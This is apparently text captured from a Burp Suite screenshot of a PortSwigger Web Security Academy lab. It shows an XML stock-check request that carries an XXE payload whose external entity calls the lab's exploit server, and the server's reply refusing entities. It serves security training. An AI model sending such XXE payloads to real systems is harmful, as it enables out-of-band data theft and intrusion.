 Send
Cancel
< | ▼
> | ▼
Target: https://0ade009f03036eb880a608
Request
Pretty Raw Hex
\n
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
11 Accept: */*
12 Origin:
https://0ade009f03036eb880a608c700a90076.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ade009f03036eb880a608c700a90076.web-security-academy.net/
product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [<!ENTITY xxe SYSTEM
22 "https://exploit-0a68005003026e1b80ef07a501000046.exploit-server
.net/x">]>
23 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 47
5
6 "Entities are not allowed for security reasons"
Search
0 highlights
I
R
R
R
R
R
Done